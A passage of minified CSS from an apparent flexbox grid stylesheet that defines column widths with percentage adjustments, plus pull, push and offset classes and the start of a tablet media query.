76%}.col-xs-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-xs-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-xs-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-xs-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-xs-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-xs-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-xs-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-xs-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-xs-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-xs-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-xs-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-xs-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-xs-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-xs-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-xs-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-xs-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-xs-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-xs-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-xs-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-xs-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-xs-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-xs-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-xs-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-xs-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-xs-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-xs-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-xs-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-xs-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-xs-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-xs-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-xs-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-xs-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-xs-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-xs-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-xs-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-xs-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-xs-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-xs-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-xs-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-xs-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-xs-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-xs-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-xs-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-xs-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-xs-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-xs-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-xs-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-xs-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-xs-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-xs-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-xs-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-xs-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-xs-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-xs-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-xs-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-xs-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-xs-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-xs-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-xs-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-xs-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-xs-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-xs-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-xs-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-xs-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-xs-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-xs-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-xs-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-xs-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-xs-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-xs-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-xs-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-xs-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-xs-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-xs-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-xs-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-xs-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-xs-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-xs-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-xs-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-xs-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-xs-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-xs-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-xs-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-xs-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-xs-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-xs-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-xs-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-xs-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-xs-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-xs-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-xs-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-xs-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-xs-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-xs-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-xs-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-xs-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-xs-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-xs-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-xs-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-xs-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-xs-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-xs-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-xs-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-xs-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-xs-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-xs-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-xs-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-xs-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-xs-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-xs-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-xs-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-xs-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-xs-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-xs-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-xs-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-xs-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-xs-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-xs-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-xs-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-xs-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-xs-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-xs-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-xs-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-xs-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-xs-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-xs-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-xs-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-xs-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-xs-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-xs-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-xs-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-xs-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-xs-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-xs-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-xs-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-xs-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-xs-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-xs-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-xs-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-xs-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-xs-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-xs-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-xs-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-xs-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-xs-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-xs-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-xs-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-xs-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-xs-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-xs-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-xs-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-xs-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-xs-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-xs-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-xs-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-xs-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-xs-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-xs-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-xs-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-xs-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-xs-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-xs-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-xs-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-xs-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-sm-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-sm-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 